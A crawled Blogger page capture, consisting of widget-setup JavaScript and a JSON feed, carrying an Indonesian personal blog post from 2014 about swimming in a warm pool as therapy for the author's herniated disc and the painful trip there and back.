'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Yun8orjTbtXU4mWlCtFzivgpuTcAOxBtB9CjjVXvgHCMTb6K28yeIqfP4nJ2JQTN_2becKCpCR1WPGKxde6IwGnA7DmvJ44pGPxW23VZjt5OGjS1YNiMNTA6iD1cNErVvTlzlIbiSlFK/s1600/CONTOH+PROPOSAL.jpg', 'url': 'https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5369057556186627447}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'Footer Widget (c)', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '1395580075735325771', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6X8sIPex2jk40IpoobGYkBaVQILg:1768748681048', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.agnesbemoe.com/feeds/posts/default/-/renang?alt=json-in-script&max-results=3&callback=jQuery1110004027693661916776_1768748679713&_=1768748679714
body_size: 6329
content:
// API callback
jQuery1110004027693661916776_1768748679713({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1395580075735325771"},"updated":{"$t":"2026-01-09T07:32:53.452-08:00"},"category":[{"term":"review"},{"term":"puisi"},{"term":"resensi"},{"term":"anak"},{"term":"buku"},{"term":"buku anak"},{"term":"novel"},{"term":"cerita anak"},{"term":"cernak"},{"term":"guru"},{"term":"hnp"},{"term":"penulis"},{"term":"novel anak"},{"term":"buku baru"},{"term":"fun"},{"term":"kristiani"},{"term":"menulis"},{"term":"Residensi Penulis 2019"},{"term":"curcol"},{"term":"ebook"},{"term":"yovita siswati"},{"term":"Kopral Jono"},{"term":"anjing"},{"term":"cerita"},{"term":"cerita anak kristiani"},{"term":"gramedia pustaka utama"},{"term":"membaca"},{"term":"novel detektif"},{"term":"published book"},{"term":"sakit"},{"term":"Kodi"},{"term":"Short story"},{"term":"Sing Tel"},{"term":"keterampilan menulis"},{"term":"penerbit kiddo"},{"term":"picture story book"},{"term":"Indonesia"},{"term":"Sumba Barat Daya"},{"term":"agnes bemoe"},{"term":"budaya"},{"term":"bulan maria"},{"term":"depresi"},{"term":"fidelis r. situmorang"},{"term":"kepemimpinan"},{"term":"kumpulan cerita"},{"term":"manajemen pendidikan"},{"term":"penulis buku anak"},{"term":"rupa-rupa"},{"term":"sharing"},{"term":"ziarah"},{"term":"Bunda Maria"},{"term":"InnerChild Std"},{"term":"Lagu"},{"term":"Natal"},{"term":"Poem"},{"term":"Pulau Sumba"},{"term":"Wona Kaka"},{"term":"award"},{"term":"character building"},{"term":"detektif"},{"term":"give away"},{"term":"iman"},{"term":"katolik"},{"term":"kepala sekolah"},{"term":"kesehatan mental"},{"term":"motivasi"},{"term":"murid"},{"term":"ring of fire"},{"term":"rosario"},{"term":"sekolah"},{"term":"shorlisted"},{"term":"terjemahan"},{"term":"Flores"},{"term":"NTT"},{"term":"Penerbit Tiga Serangkai"},{"term":"Singapura"},{"term":"Warat Wona"},{"term":"Wolfgang Borchert"},{"term":"bahasa"},{"term":"cerpen"},{"term":"chapter book"},{"term":"children book"},{"term":"krismariana"},{"term":"kumpulan cerpen"},{"term":"menjadi guru"},{"term":"paskah"},{"term":"pendidikan"},{"term":"penerbit"},{"term":"penulis anak"},{"term":"refleksi"},{"term":"snrb"},{"term":"tradisi"},{"term":"2015"},{"term":"David Alexander"},{"term":"Emotional Intelligence"},{"term":"Nilo"},{"term":"Pak Ketoprak"},{"term":"Penerbit BIP Gramedia"},{"term":"Pr."},{"term":"TB Gramedia"},{"term":"Tiga Ananda"},{"term":"Valentine's Day"},{"term":"Walde Nenang Uran Wair"},{"term":"Yayasan Prayoga Perwakilan Riau"},{"term":"Zuo Ma"},{"term":"akreditasi"},{"term":"antologi puisi"},{"term":"belajar"},{"term":"bencana"},{"term":"berpikir positif"},{"term":"bilingual book"},{"term":"budaya Indonesia"},{"term":"budaya tionghoa"},{"term":"buku aktivitas"},{"term":"disiplin"},{"term":"gereja katolik"},{"term":"grasindo"},{"term":"herniated nucleus pulposus"},{"term":"ide cerita"},{"term":"iksaka banu"},{"term":"illustrated book"},{"term":"ilustrator"},{"term":"innosanto nagara"},{"term":"jalan-jalan"},{"term":"jejaring"},{"term":"kata"},{"term":"kesehatan"},{"term":"ketakutan tak beralasan"},{"term":"keuangan guru\f\u000B\u0012\fmenjadi guru\f\u000B\u0012\u0004guru"},{"term":"kindness"},{"term":"komedi"},{"term":"kumpulan puisi"},{"term":"lagu anak"},{"term":"manajemen kepenulisan"},{"term":"maria antonia rahartati bambang haryo"},{"term":"misteri"},{"term":"misteri mamoli kuno"},{"term":"murid bermasalah"},{"term":"naskah"},{"term":"novel grafis"},{"term":"novel misteri"},{"term":"penerbit mayor"},{"term":"pengeloaan kelas"},{"term":"pengelolaan pendidikan"},{"term":"penyakit mental"},{"term":"pet"},{"term":"promosi"},{"term":"renny yaniar"},{"term":"romantis"},{"term":"rumah sakit"},{"term":"santa maria"},{"term":"santo santa"},{"term":"seru setiap saat"},{"term":"tahun baru"},{"term":"tulisanku"},{"term":"ulang tahun"},{"term":"video"},{"term":"writer's block"},{"term":"1 Juli"},{"term":"2014"},{"term":"AFCC"},{"term":"Ahok"},{"term":"Andar Ismail"},{"term":"Asrama Syantikara Yogyakarta"},{"term":"BTPN"},{"term":"Babushka"},{"term":"Banglades"},{"term":"Basic Manner"},{"term":"Benteng Natara Koki"},{"term":"Benteng Rambe Manu"},{"term":"Bersyukur"},{"term":"Bondo Kodi"},{"term":"Books for Friends"},{"term":"CB"},{"term":"Cerita mini"},{"term":"Chen Wei Teng"},{"term":"Chinese Food"},{"term":"Christian Bautista"},{"term":"Christo Ngasi"},{"term":"Clara Ng"},{"term":"Covid 19"},{"term":"Daniel Goleman"},{"term":"Dian Kristiani"},{"term":"Dog"},{"term":"EmileZola"},{"term":"Empati"},{"term":"End Year"},{"term":"Erna Manurung"},{"term":"Faith"},{"term":"Gabrielle Zevin"},{"term":"Gallu Karewet"},{"term":"Ger"},{"term":"Gerakan Literasi Nasional"},{"term":"Graha Bunda Maria Annai Velangkannai Medan"},{"term":"Gregorius G. Kaka"},{"term":"Gua Maria Sendang Sriningsih Klaten"},{"term":"Gua kerep"},{"term":"Herbert"},{"term":"Jesus"},{"term":"Kamboja"},{"term":"Kanisius"},{"term":"Kompas Minggu Anak"},{"term":"Kumpulan Kisah Santo Santa"},{"term":"LeutikaPrio"},{"term":"London Book Fair"},{"term":"London Book Fair 2019"},{"term":"MRI"},{"term":"Mariano"},{"term":"Martha D. Gabi"},{"term":"Mass Market"},{"term":"Moonbeam Award"},{"term":"Murphy"},{"term":"National Library Building Singapore"},{"term":"Nina Hamdani"},{"term":"Nino"},{"term":"P. Johanes Halim"},{"term":"Parona Bongu"},{"term":"Parona Tossi"},{"term":"Pastor Yohanes Halim"},{"term":"Perang Kodi"},{"term":"Perpustakaan Soeman Hs."},{"term":"Pita Si Pipit Kecil"},{"term":"Rato Loghe Kandua"},{"term":"Resolution"},{"term":"Sandra Ann Horn"},{"term":"Sanksi"},{"term":"Sopan Santun"},{"term":"Sr. Benedicte"},{"term":"Stephen R. Covey"},{"term":"Taman Bacaan Masyarakat"},{"term":"Tana Ai"},{"term":"Tenas Effendi"},{"term":"Terima Kasih Mass Market"},{"term":"The Seven Habits"},{"term":"Tuhan"},{"term":"Tuhan itu baik"},{"term":"UWRF 2018"},{"term":"Yesus"},{"term":"ada band"},{"term":"agensi naskah"},{"term":"akupunktur"},{"term":"anatomi buku"},{"term":"andrea bocelli"},{"term":"anton konseng"},{"term":"baby"},{"term":"bahasa Muhan"},{"term":"bahasa ibu"},{"term":"barongsai"},{"term":"besame mucho"},{"term":"broken heart"},{"term":"budaya Jawa"},{"term":"burnout"},{"term":"cancer"},{"term":"cecelia ahern"},{"term":"cerita rakyat"},{"term":"cerpen tiga paragraf"},{"term":"cinta lingkungan"},{"term":"cyber bullying"},{"term":"cyber crime"},{"term":"cyber harassment"},{"term":"dedeh supantini"},{"term":"demonstrasi murid"},{"term":"denny ketip"},{"term":"devosi"},{"term":"dietrich bonhöffer"},{"term":"diksi"},{"term":"doa"},{"term":"dr. Syafruddin"},{"term":"dumai"},{"term":"dunia binatang"},{"term":"e-book"},{"term":"easter"},{"term":"el trio los panchos"},{"term":"fabel"},{"term":"festival"},{"term":"filsafat"},{"term":"frans sayang sembiring"},{"term":"friend"},{"term":"girl power"},{"term":"gokil"},{"term":"gradien"},{"term":"grateful"},{"term":"greetings"},{"term":"guru baru"},{"term":"hari  perempuan internasional"},{"term":"hari Pahlwan"},{"term":"hari guru"},{"term":"hari pendidikan nasional"},{"term":"hari pertama"},{"term":"heal"},{"term":"healing"},{"term":"hikayat"},{"term":"hindia belanda"},{"term":"hujan hujan hujaaan"},{"term":"ie bele wea"},{"term":"illustrasi"},{"term":"indra bayu"},{"term":"isabel allende"},{"term":"jajanan"},{"term":"james herriot"},{"term":"jigsw teaching model"},{"term":"joanne poon"},{"term":"jostein gaarder"},{"term":"juni"},{"term":"kanker"},{"term":"karakterisasi tokoh"},{"term":"kasih sayang"},{"term":"keberagaman"},{"term":"kebersamaan"},{"term":"kekasih jepang"},{"term":"keluarga toxic"},{"term":"kerbau bule"},{"term":"kesulitan belajar"},{"term":"keteladanan"},{"term":"keuangan guru"},{"term":"kirab 1 Sura"},{"term":"kolam air panas"},{"term":"komunitas penulis katolik"},{"term":"konstipasi"},{"term":"kontrak kerja sama"},{"term":"kretek"},{"term":"kudus"},{"term":"kuliner"},{"term":"kursi"},{"term":"lagu daerah"},{"term":"lagu rohani anak"},{"term":"lidah buaya"},{"term":"love"},{"term":"maaf"},{"term":"masak memasak"},{"term":"meditasi"},{"term":"melly sutjitro"},{"term":"membaca lantang"},{"term":"memorabilia"},{"term":"mengajar"},{"term":"mengarang"},{"term":"mental illness"},{"term":"menulis makalah"},{"term":"mindfulness"},{"term":"minoritas"},{"term":"model belajar"},{"term":"mom daughter"},{"term":"moral"},{"term":"muhammad khaidir syafei"},{"term":"mukjizat"},{"term":"nilai"},{"term":"norma"},{"term":"novel detektif anak"},{"term":"obstipasi"},{"term":"operasi"},{"term":"otot"},{"term":"pahlawan"},{"term":"panik"},{"term":"paolo coelho"},{"term":"para kudus"},{"term":"pasien"},{"term":"peduli"},{"term":"pelatihan menulis"},{"term":"pelecehan seksual"},{"term":"pencernakan"},{"term":"penderitaan"},{"term":"penerbit obor"},{"term":"penerjemah"},{"term":"penghasilan"},{"term":"penglolaan kelas"},{"term":"pengusaha kecil"},{"term":"penjual sate"},{"term":"pentigraf"},{"term":"penyakit"},{"term":"penyembuhan"},{"term":"percaya"},{"term":"perpustakaan"},{"term":"pibull"},{"term":"prodigy"},{"term":"proposal naskah"},{"term":"proses kreatif"},{"term":"quiz"},{"term":"ramah"},{"term":"read aloud"},{"term":"reading"},{"term":"religi"},{"term":"renang"},{"term":"rita nurday"},{"term":"royalti"},{"term":"ruang kelas"},{"term":"saat hening"},{"term":"sabrinah morad"},{"term":"saiful basor"},{"term":"salam"},{"term":"santa agnes"},{"term":"santa germaine de pibrac"},{"term":"santa pelindung"},{"term":"santo antonius a padua"},{"term":"sarcasm"},{"term":"sastra"},{"term":"sastra Jerman"},{"term":"satire"},{"term":"scarlet pen award"},{"term":"sejarah"},{"term":"serat"},{"term":"sergius sutanto"},{"term":"seri misteri favorit"},{"term":"serial misteri"},{"term":"sertifikasi penulis"},{"term":"shrabani basu"},{"term":"sma santo tarcisius dumai"},{"term":"steve martini"},{"term":"stiletto"},{"term":"stress"},{"term":"struggle"},{"term":"sukses"},{"term":"sungai"},{"term":"survivor"},{"term":"tabungan"},{"term":"tahun ajaran"},{"term":"tahun baru Jawa"},{"term":"tahun itu kita bertemu"},{"term":"tanggung jawab"},{"term":"tantrini andang"},{"term":"teaching"},{"term":"tegas"},{"term":"teknik pernapasan"},{"term":"teman"},{"term":"tenang"},{"term":"terbit"},{"term":"theresia ann vianney"},{"term":"theresia ririk sulastri"},{"term":"toxic family"},{"term":"toxic relationship"},{"term":"tradisi Indonesia"},{"term":"tradisi Jawa"},{"term":"trik"},{"term":"tsunami"},{"term":"tuan ringo"},{"term":"type of text"},{"term":"udo indra"},{"term":"utan for marcia"},{"term":"value"},{"term":"writer"},{"term":"yogurt"},{"term":"young adult"},{"term":"yusup priyasudiarja"}],"title":{"type":"text","$t":"meine welt"},"subtitle":{"type":"html","$t":"The diary and scratches of Agnes Bemoe."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.agnesbemoe.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1395580075735325771\/posts\/default\/-\/renang?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agnesbemoe.com\/search\/label\/renang"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"MEINE WELT"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07506883618218159191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD2rtHTy0XKgjbfREVwXBswLf0d_mX3wbJOQyraq-rwuHwXF4u0MBrxelZLQDiXD-VOgWdV2IW0tRtpXwGulBD_5Cd6wpg8RNju1s7zZuzKCek8URVY_fEtigSu8OUCSc\/s113\/999311_10201739256189877_1165081841_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1395580075735325771.post-1441859239684068693"},"published":{"$t":"2014-10-08T20:22:00.001-07:00"},"updated":{"$t":"2014-10-08T20:22:46.924-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hnp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kolam air panas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"renang"}],"title":{"type":"text","$t":"Painful, but Fun (and Healthy)"},"content":{"type":"html","$t":"Kemarin saya berenang.\u003Cbr \/\u003E\nApa istimewanya? Hehehe... nggak ada.\u003Cbr \/\u003E\nSaya berenang, selain untuk having fun, juga untuk terapi penyakit HNP saya. Saya baca testimmoni penderita HNP di internet: berenang harus menjadi sesuatu yang wajib (biarpun sudah dinyatakan sembuh).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOke deh, mungkin itulah letak kesalahan saya kemarin. Sejak bulan puasa saya tidak berenang karena kolam renang tutup. Saya pun tidak mencari alternatif tempat berenang lain karena menganggap tidak akan merugikan. Terbukti saya salah. Akumulasi dari tidak berenang, tidak akupunktur (juga karena bulan puasa), terlalu banyak menyetir, terlalu banyak duduk, angkat berat dan kena batuk menyebabkan HNP saya kambuh.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSaya belum bisa duduk dan berdiri atau berjalan lama, sebenarnya. Paling kuat lima menitan. Namun, saya mau mencoba. Daripada berbaring saja nggak ada hasilnya mending saya berenang. Maka, perjalanan pulang pergi dari rumah ke tempat berenang jadi perjuangan tersendiri.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguuSIuzQB1YI2g9fpvMbS-ZUBcZgaxF-_AOQxNA5olF07YLyXeIzYFQksfYkmDw4PcrfHeZUgr1aXgrqKtbOT-yUcXRXuJWAPVFOWbONXXX5MacFmQbjFgKgUgQPe70pR1ondwWpO81WrU\/s1600\/IMG_20141008_103251.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguuSIuzQB1YI2g9fpvMbS-ZUBcZgaxF-_AOQxNA5olF07YLyXeIzYFQksfYkmDw4PcrfHeZUgr1aXgrqKtbOT-yUcXRXuJWAPVFOWbONXXX5MacFmQbjFgKgUgQPe70pR1ondwWpO81WrU\/s1600\/IMG_20141008_103251.jpg\" height=\"320\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDari rumah ke Hotel Premier tidak ada masalah. Ayu, anak saya yang menyupiri saya mengatakan nanti saya akan diturunkan di lantai lima (tempat pool) jadi saya tidak perlu jalan atau berdiri lama. Sip!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNyatanya, parkiran hanya sampai di lantai tiga (lobby hotel). Berarti harus jalan lagi ke lantai lima. Buat yang sehat itu tidak masalah. Perjalanan terasa pendek dan mudah. Anak saya, waktu saya tanya \"Jauh, Kak?\", dengan mantap ia menjawab \"Enggak, Mi!\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, itu tadi, jelas enggak buat yang sehat. Buat saya, sebelum sampai ke lift saja saya sudah meringis-meringis. Sampai di depan pool, penjaga pool yang cantik malah menahan saya untuk menawari beberapa paket keanggotaan. Aduh, adik cantik, saya sudah nggak tahan! Saya minta diperbolehkan langsung nyemplung dan biar masalah paket keanggotaan diselesaikan Ayu, anak saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSyukurlah si adik cantik memperbolehkan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSaya pun nyemplunglah dengan leganya. Air kolam yang hangat terasa enak di badan saya. Wow! Saya memang pilih berenang di sana karena airnya hangat. Ada seorang penderita HNP yang menyarankan untuk berenang di kolam air hangat. Selain itu, badan saya memang tidak tahan air dingin. Terasa nyuuuut kalau terkena air dingin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelesai berenang, saya harus berjuang lagi untuk membilas diri, ganti baju, dll. Ternyata, shower di kamar mandi hanya air dingin. Astaga! Sama juga bunuh diri nih! Saya tidak jadi membilas badan, hanya melap badan dengan handuk. Selain karena airnya dingin juga karena saya sudah kesakitan. Untung sedang sepi. Hanya ada saya dan Ayu. Maka, tanpa berpikir panjang, saya keluar dari kamar mandi hanya mengenakan pakaian dalam. Saya lalu langsung merebahkan diri di kursi kayu di sebelah kamar mandi. Sumpah, sudah nggak kuat nahan sakitnya!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSambil berbaring saya memakai kaos dan celana. Selagi berjuang memakai kaos, baru kelihatan oleh saya semacam alat tertempel di langit-langit. Astaga! CCTV-kah itu? Matik saya! Gak tau deh, mereka mikir apa tentang saya....\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSukses memakai baju, saya masih membutuhkan waktu sekitar 20 menitan untuk menenangkan HNP saya. Setelah itu barulah saya beranjak. Sebenarnya masih terasa nyeri, tapi ya sudahlah, saya coba lagi untuk perjalanan pool ke mobil. Bisa dibayangkan, perjalanan itu adalah perjalanan yang menyakitkan. Rasanya sudah pingin nggeblak di lantai saat itu juga (mumpung lantainya berkarpet tebal... hihihi...).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan menahan nyeri, sampai juga saya di mobil. Fiuh, di kolamnya sih fun banget. Perjalanan pulang perginya yang painful... hehehe....\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTapi saya tidak kapok kok. Buktinya hari ini saya mau berenang lagi... hehehe.... Minta doanya supaya saya cepat sehat ya. Makasih....\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n***\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPembatuan, 9 Oktober 2014\u003Cbr \/\u003E\n@agnes_bemoe"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.agnesbemoe.com\/feeds\/1441859239684068693\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.agnesbemoe.com\/2014\/10\/painful-but-fun-and-healthy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1395580075735325771\/posts\/default\/1441859239684068693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1395580075735325771\/posts\/default\/1441859239684068693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.agnesbemoe.com\/2014\/10\/painful-but-fun-and-healthy.html","title":"Painful, but Fun (and Healthy)"}],"author":[{"name":{"$t":"MEINE WELT"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07506883618218159191"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD2rtHTy0XKgjbfREVwXBswLf0d_mX3wbJOQyraq-rwuHwXF4u0MBrxelZLQDiXD-VOgWdV2IW0tRtpXwGulBD_5Cd6wpg8RNju1s7zZuzKCek8URVY_fEtigSu8OUCSc\/s113\/999311_10201739256189877_1165081841_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguuSIuzQB1YI2g9fpvMbS-ZUBcZgaxF-_AOQxNA5olF07YLyXeIzYFQksfYkmDw4PcrfHeZUgr1aXgrqKtbOT-yUcXRXuJWAPVFOWbONXXX5MacFmQbjFgKgUgQPe70pR1ondwWpO81WrU\/s72-c\/IMG_20141008_103251.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});